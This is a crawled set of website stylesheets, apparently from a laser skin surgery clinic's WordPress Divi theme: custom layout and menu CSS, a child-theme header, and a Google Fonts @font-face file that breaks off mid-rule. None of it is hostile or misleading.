.et_pb_blurb .et_pb_main_blurb_image span img.et-waypoint.et_pb_animation_top.et-animated,
.et_pb_blurb .et_pb_main_blurb_image span img.et_pb_animation_top.et-animated {
	width: auto;
}

.mobile-bar a{
  width: 33%;
  text-align: center;
  padding: 10px 0 10px 0;
}

.mobile-bar a svg {
  height: 15px;
}

li.menu-item-has-children ul.sub-menu li a {
  text-decoration: none;
}
li.menu-item-has-children ul.sub-menu li.current-menu-item a {
  text-decoration: underline;
}

nav li.doctors-menu-item ul.sub-menu {
  display: flex;
  flex-wrap: wrap;
  width: 600px;
}
nav li.doctors-menu-item ul.sub-menu li {
  flex: 1 0 50%;
  max-width: 50%;
}

.et_pb_text_inner a, .et_pb_toggle_content a, #modal-content .entry-content a{
  color: #006F44;
}

.homepage-hero .et_pb_section_video_bg {
  z-index: 1;
}

.et_pb_blurb_content {
  border: 1px solid #e2e2e2;
}
.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container {
  padding: 0 20px 20px;
}

#second-line{
  font-family: 'Roboto',Helvetica,Arial,Lucida,sans-serif;
  font-weight: 300;
  text-transform: uppercase;
  font-size: 28px;
  letter-spacing: 16px;
  line-height: 1.4em;
  text-align: center;
}

#et_search_icon:before,
span.et_close_search_field:after,
.et_search_form_container input,
.et_search_form_container input::placeholder {
  color: #333132 !important;
}

/* Default Page Template - page-template-default */
@media screen and (max-width: 767px) {
  .page-template-default .et_pb_text_inner p,
  .page-template-default .et_pb_text_inner p *
   {
    font-size: 16px;
    line-height: 1.8em;
  }
  .page-template-default .et_pb_text_inner a {
    color: #006f44 !important;
  }
}


/* Contact page - weird white spacing on contact page with map */
#post-23411 .entry-content #et-boc .et-l--post .et_builder_inner_content .et_pb_section_7 {
  min-height: unset;
}

@media only screen and (max-width: 767px){
  form.et-search-form {
    background: #fff !important;
  }
  .et_header_style_left .et-search-form {
    width: 100% !important;
    max-width: 100% !important;
  }
  .container.et_search_form_container.et_pb_search_visible {
    height: 80px !important;
  }
  #second-line {
    font-size: 20px;
    line-height: 2em;
    letter-spacing: 6px;
    padding-top: 30px;
    display: inline-block;
  }
}

@media screen and (max-width: 400px) {
  #et_top_search {
    margin-right: 10px !important;
  }
  #et_mobile_nav_menu {
    margin-right: -25px;
  }
  #et_top_search {
    margin-right: 10px !important;
  }
}

@media screen and (max-width:320px) {
  #treatment_title h2{
    letter-spacing: 8px;
    text-align: center;
    font-size: 18px;
  }
}
@media screen and (max-width:280px) {
  #treatment_title h2{
    letter-spacing: 8px;
    text-align: center;
    font-size: 18px;
  }
}



@media only screen and (max-width: 767px){
  form.et-search-form {
    background: #fff !important;
  }
  .et_header_style_left .et-search-form {
    width: 100% !important;
    max-width: 100% !important;
  }
  .container.et_search_form_container.et_pb_search_visible {
    height: 80px !important;
  }
  #second-line {
    font-size: 20px;
    line-height: 2em;
    letter-spacing: 6px;
    padding-top: 30px;
    display: inline-block;
  }
}


@media screen and (min-width:768px){
  .mobile-bar{
    display: none;
  }
}


@media only screen and (min-width: 981px){
  #et_top_search {
    position: absolute;
    top: 50px;
    right: 20px;
  }

  #main-header #logo {
    height: 100%;
    max-height: 100%;
  }

  #main-header #et-top-navigation {
    max-width: 1240px;
    margin: 0 auto;
    float: inherit;
    padding: 30px 0 0 0;
    width: 100%;
    position: relative;
  }

  #et_top_search {
    position: absolute;
    top: 31px;
    right: 263px;
  }
  #top-menu li.menu-button {
    margin-left: 50px;
}
  #menu-main-menu {
    max-width: 1280px;
    margin: 0 auto;
  }
  #top-menu-nav {
    max-width: 1280px;
    margin: 0 auto;
  }
  .nav li ul.sub-menu{
    width: 300px;
  }
  .nav li ul.sub-menu a{
    width: auto;
  }
  .et-fixed-header#main-header, .et-fixed-header#main-header .nav li ul, .et-fixed-header .et-search-form, #main-header {
    box-shadow: unset;
  }
  #et-main-area div.short-column{
    width: 491px;
  }
  #et-main-area div.long-column{
    width: calc( 97% - 491px );
  }
  nav#top-menu-nav {
    position: relative;
  }
  .et_header_style_left #et-top-navigation {
    width: 72%;
    padding-left: 0 !important;
  }
  #top-menu li.mobile-item{
    display: none;
  }
  #top-menu .menu-item:not(.menu-button) {
    float: left;
    text-align: right;
    line-height: 18px;
  }
  #top-menu .menu-item:not(.menu-button) a {
    margin-bottom: 15px;
    padding-bottom: 0;
  }
  #top-menu .menu-item:not(.menu-button):nth-of-type(2n) {
    text-align: left;
  }
  #top-menu li.menu-button {
    padding-right: 0;
    margin-bottom: 15px;
    margin-right: 8px;
  }
  #top-menu li.menu-button::last-of-type {
    margin-bottom: 0;
  }
  .et_header_style_left #et-top-navigation ul#top-menu > li.menu-button > a {
    padding: 10px 30px;
    text-align: center;
    font-size: 11px !important;
  }
  .et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul {
    padding-top: 50px !important;
  }
  .et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a, .et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a {
    padding-bottom: 0;
  }
  .centered-swiper .swiper-wrapper{
    width: fit-content;
    margin: 0 auto;
    padding-left: 66px;
  }
  .admin-bar .menu-section{
    top: 151px;
  }
  #menu-main-menu .current-menu-item.menu-item>a{
    text-decoration: none;
    border-bottom: solid 4px #333132;
    color: #333132;
  }
  #menu-main-menu li ul li a{
    border-bottom: solid 4px transparent;
    text-decoration: none;
  }
  .et_pb_gutter.et_pb_gutters2 div#left-area {
    width: 100%;
  }
  .et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content div.container:before {
    display: none;
  }
/* Mega menu start */
  .nav li.mega-menu>ul.sub-menu{
    width: 100%;
    display: flex;
    height: calc(100vh - 240px);
    padding-left: 0px !important;
    padding-top: 0 !important;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu{
    overflow-y: auto;
    max-height: 90%;
    width: 100%!important;
  }
  .nav li.mega-menu>ul.sub-menu>li.menu-item>a{
    width: auto!important;
    background: #f2f2f2;
    padding-top: 23px !important;
    padding-bottom: 18px;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu>li.menu-item{
    width: 100%;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu>li.menu-item>a{
    width: 100%!important;
    text-transform: none;
    letter-spacing: normal;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu::-webkit-scrollbar{
    width: 4px;
    height: 4px;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu::-webkit-scrollbar-thumb{
    background: #BFBFBF;
    border-radius: 30px;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu::-webkit-scrollbar-thumb:hover{
    background: #A6A6A6;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu::-webkit-scrollbar-track{
    background: #F0F0F0;
    border-radius: 0px;
    box-shadow: inset 0px 0px 0px 0px #F0F0F0;
  }
/* Mega menu end */

}

@media only screen and (min-width: 981px) and (max-width: 1200px) {
  .et_pb_svg_logo #logo {
    max-width: 20%;
  }
  #top-menu li.menu-item:not(.menu-button) a{
    font-size: 10px;
  }
}


@media only screen and (min-width: 1242px) and (max-width: 1311px) {
  .et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul {
    padding-top: 50px !important;
  }
}


.et_header_style_left #et-top-navigation nav>ul>li.menu-button>a, .et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li.menu-button>a{
  border: solid rgba(51,49,50,100) 2px;
  padding: 20px 40px;
}

nav#top-menu-nav {
  margin-top: -10px;
}

.fullwidth-menu a:hover, .current-menu-item a{
  text-decoration: underline;
}

#footer-bottom{
  display: none;
}

.et_pb_social_media_follow_0 li a.icon{
  top: 7px;
}

span.et_pb_scroll_top.et-pb-icon{
  background: white;
  color: black;
  border-radius: 0;
}

@media only screen and (min-width: 1440px){
  .et_pb_tabs_controls{
    display: flex;
    justify-content: center;
    width: fit-content;
    margin: auto;
    position: relative;
    border-right: 1px solid;
    border-left: 1px solid;
    border-top: 1px solid;
    border-color: inherit;
    flex-wrap: wrap;
  }
  ul.et_pb_tabs_controls:after{
    width: 100%;
    bottom: 0px;
    position: absolute;
    top: unset;
  }
  .et_pb_module.et_pb_tabs{
    border-width: 0px;
  }
  .et_pb_all_tabs{
    border: solid 1px;
    border-color: inherit;
    margin-top: -1px;
  }
}

span.mobile_menu_bar:before{
  color: #333132;
}

.mobile-bar svg path{
  fill: #333132;
}

nav>ul#menu-main-menu>li {
  padding-bottom: 17px;
}
.et_mobile_menu li.menu-item a:hover, .nav ul li.menu-item a:hover{
  background-color: unset;
}
#main-header .et_mobile_menu li.menu-item-has-children > a{
  display: inline-block;
  width: 75%;
}

nav>ul#menu-main-menu>li>a {
  padding-bottom: 8px;
  border-bottom: solid 4px transparent;
}

#menu-main-menu.fullwidth-menu a:hover{
  text-decoration: none;
  border-bottom: solid 4px;
}

@media (max-width: 980px){
  .desktop-item {
    display: none;
  }
  .et_header_style_left img#logo {
    max-width: 100%;
    height: 100%;
    max-height: 100%;
  }
  .no-mobile-arrows .swiper-buttton-container{
    display: none;
  }
  .et_non_fixed_nav.et_transparent_nav #main-header, .et_non_fixed_nav.et_transparent_nav #top-header, .et_fixed_nav #main-header, .et_fixed_nav #top-header {
    position: fixed;
  }
  .et_mobile_menu {
    overflow: scroll !important;
    max-height: 83vh;
  }
  .et_mobile_menu li.menu-item a{
    color: #207539;
  }
  #top-menu-nav #top-menu {
    display: none;
  }
  .single-project .swiper-button-prev, .testimonial-slider .swiper-button-prev{
    transform: translateX(-40px) !important;
  }

  .single-project .swiper-button-next, .testimonial-slider .swiper-button-next{
    transform: translateX(40px) !important;
  }
}

@media screen and (max-width: 374px) {
  .et_header_style_left img#logo {
    max-height: 80%;
  }
}

@media (max-width:1030px) and (min-width:980px) {
  div.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a {
    font-size: 14px;
  }
}

div.css-166tz6a, div.css-6psomq{
  z-index: 100001;
}

.makeappt a:after{
  font-size: 28.8px;
  line-height: 1em;
  content: "\35";
  opacity: 0;
  position: absolute;
  margin-left: -1em;
  -webkit-transition: all .2s;
  transition: all .2s;
  text-transform: none;
  -webkit-font-feature-settings: "kern" off;
  font-feature-settings: "kern" off;
  font-variant: none;
  font-style: normal;
  font-weight: 400;
  text-shadow: none;
  top: 47%;
  right: 0px;
  transform: translatey(-50%);
  font-family: ETmodules!important;
  speak: none;
}

.makeappt:hover a:after{
  opacity: 1;
  margin-left: 0;
}

#main-content #covid-banner-row {
  width: auto;
}

@media only screen and (min-width: 981px) and (max-width: 1200px) {
  .et_pb_svg_logo #logo {
    max-width: 20%;
  }
  #top-menu li.menu-item:not(.menu-button) a{
    font-size: 12px;
  }
}

@media only screen and (min-width: 1201px) and (max-width: 1312px) {
  .et_pb_svg_logo img#logo {
    height: 54%;
  }
}

@media only screen and (min-width: 1242px) and (max-width: 1311px) {
  .et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul {
    padding-top: 50px !important;
  }
}

div.jRMtza{
  z-index: 999999;
}

.page-id-27236 .et-l .dp-dfg-skin-default .dp-dfg-filter a:hover {
    background-color: #006f44;
		color: #fff !important;
}

.et-l .dp-dfg-skin-default .dp-dfg-filter a.active {
    background-color: #006f44;
		color: #fff !important;
}

.page-id-30477 .dp-dfg-skin-default .dp-dfg-filters ul:last-of-type {
	display: none;
}

@media screen and (max-height: 600px) {
  header#main-header {
    z-index: inherit;
  }
}

.et_pb_number_counter.et_pb_with_title .percent {
  margin-bottom: 0px !important;
}

.et_search_outer {
  height: 70px;
}
/* WP customize css */

.zd-alert-box, .zd-sticky-button{
	display: none !important;
}

#cookie-law-info-bar{
  width:70%;
}

#cookie-law-info-bar .cli-bar-container.cli-style-v2{
  margin-left: 50px;
}

#cookie_action_close_header{
  background-color: #006f44!important;
}

a.wt-cli-ccpa-opt-out {
	white-space: inherit;
}

.uai.userway_dark {
	transform:translateY(50%);
		bottom: 72px!important;
}

@media screen and (max-width: 767px) {
	.uai.userway_dark {
		bottom: 80px!important;
		
	}
}

#covid-banner-row .et_pb_toggle{
	z-index: 2;
}

.uwy.userway_p5 {
	z-index:4!important;
}
.et-l--footer {
	z-index:5!important;
	position:relative!important;
}

.no-banner  .uai.userway_dark {
    bottom: 40px!important;
}
.no-banner #covid-banner-row .et_pb_button_module_wrapper {
  bottom: 40px!important;
}

header {
	z-index: 99999!important;
}

@media screen and (min-width:981px) {
	#et_search_icon:before {
		top: -6px;
	}
	#et_top_search {
		right: -12px;
	}
	#top-menu .menu-item-4568 {
    margin-left: 0px!important;
	}
}

#top-menu .menu-item-34056 a {
    padding: 10px 30px!important;
    border: 2px solid #000!important;
    font-size: 11px!important;
    line-height: 15px!important;
}
@media screen and (max-width: 480px ) {
  header .logo_container img {
    height: 60px!important;
  }
  #et_search_icon:before {
    left: -4px;
  }
}
@media screen and (max-width: 400px) {
  header .logo_container {
    transform: translateX(-14%);
  }
}

@media screen and (max-width: 980px) {
  #et_search_icon:before {
    top: 12px;
  }
  span.mobile_menu_bar:before {
    top: 5px;
  }
}


/* Header Search and X alignment */

.container.et_search_form_container {
  max-width: 1340px!important;
}

@media screen and (max-width: 400px) {
  .container.et_search_form_container {
    width: 100%;
  }
  .container.et_search_form_container input {
    width: 85%;
  }
  .container.et_search_form_container .et_close_search_field {
    right: 5%;
  }
  img.make-full-width-mobile {
    margin: 0;
    width: 100%;
  } 
}

@media only screen and (min-width: 768px) {
  
  .single-post h4 {
    font-weight: normal;
  }
}

body #et-boc {
  overflow: hidden;
}

@media only screen and (min-width: 768px) {
    .single-post h4 {
      font-weight: normal;
    }
  }
  
  #main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; pointer-events: auto; margin: 0 0% 0 5%; width: 80%; border-bottom: none;}
  #main-header .et_mobile_menu li a{border-bottom: none;}
  #main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; z-index: 10; pointer-events: auto;}
  #main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 24px; content: '\4c'; top: 13px; right: -45px; z-index: 10;}
  #main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '\4d'; z-index: 10;}
  #main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
  #main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
  #main-header .et_mobile_menu li a{padding: 10px 0; margin: 0 5%;}

.book-online-header a {
    padding: 10px 30px !important;
    border: 2px solid #000 !important;
    font-size: 11px !important;
    line-height: 15px !important;
}

@media only screen and (max-width: 980px) {
    .book-online-header a {
      text-align: center;
  }
}

/* slider dots */
@media only screen and (max-width: 767px) {
	.swiper-pagination-bullet {
    width: 12px;
		height: 12px;
	}
	.dica_divi_carousel span.swiper-pagination-bullet {
				margin-right: 8px !important;
	}
}

@media only screen and (max-width: 425px) {
	.et_pb_tab {
		padding: 10px;
	}
  .dp-dfg-filter {
    flex-grow: 1;
    text-align: center;
  }
}

.et_pb_contact_form_label {
  display: block !important;
  position: absolute;
  pointer-events: none;
  opacity: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4
body_size: 153
content:
/*
 Theme Name:     Divi Laser NY Child
 Theme URI:      https://goldman-marketing.com
 Description:    Divi Child Theme
 Author:         Goldman Marketing Group
 Author URI:     https://goldman-marketing.com
 Template:       Divi
 Version:        1.0.6
*/


/*
------------------------------------------------------- */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Roboto:300,400,500,700|Google+Sans:400,500,700|Google+Sans+Text:400,500,700&lang=en
body_size: 3187
content:
/*
 * See: https://fonts.google.com/license/googlerestricted
 */
/* armenian */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiIUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0308, U+0530-058F, U+2010, U+2024, U+25CC, U+FB13-FB17;
}
/* bengali */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiAUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* canadian-aboriginal */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPh0UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+02C7, U+02D8-02D9, U+02DB, U+0307, U+1400-167F, U+18B0-18F5, U+25CC, U+11AB0-11ABF;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj8UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjYUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjMUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* ethiopic */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiMUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+030E, U+1200-1399, U+2D80-2DDE, U+AB01-AB2E, U+1E7E0-1E7E6, U+1E7E8-1E7EB, U+1E7ED-1E7EE, U+1E7F0-1E7FE;
}
/* georgian */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi0UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0589, U+10A0-10FF, U+1C90-1CBA, U+1CBD-1CBF, U+205A, U+2D00-2D2F, U+2E31;
}
/* greek-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj4UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjEUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* gujarati */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPikUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A80-0AFF, U+200C-200D, U+20B9, U+25CC, U+A830-A839;
}
/* gurmukhi */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPhEUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A01-0A76, U+200C-200D, U+20B9, U+25CC, U+262C, U+A830-A839;
}
/* hebrew */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjAUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* khmer */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjkUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+1780-17FF, U+19E0-19FF, U+200C-200D, U+25CC;
}
/* lao */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjsUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0E81-0EDF, U+200C-200D, U+25CC;
}
/* malayalam */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPioUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0307, U+0323, U+0951-0952, U+0964-0965, U+0D00-0D7F, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC, U+A830-A832;
}
/* oriya */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPisUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0B01-0B77, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC;
}
/* sinhala */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi8UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0D81-0DF4, U+1CF2, U+200C-200D, U+25CC, U+111E1-111F4;
}
/* symbols */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPlwUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* tamil */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiQUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* telugu */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi4UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C00-0C7F, U+1CDA, U+1CF2, U+200C-200D, U+25CC;
}
/* thai */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiYUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj0UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjwUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjIUvbQoi-E.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* armenian */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
